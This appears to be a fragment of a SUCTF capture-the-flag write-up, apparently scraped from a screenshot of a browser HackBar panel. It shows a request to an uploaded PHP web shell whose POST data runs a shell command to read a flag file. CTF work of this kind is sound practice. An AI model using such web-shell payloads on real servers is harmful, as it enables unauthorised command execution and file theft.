 string(24) "SUCTF{fake_flag_web_b} "
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
/upload/6b6e365f55d035a395b2f7533b2f9cc0.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
1=var_dump(`cat /Th1s_14_f14g`);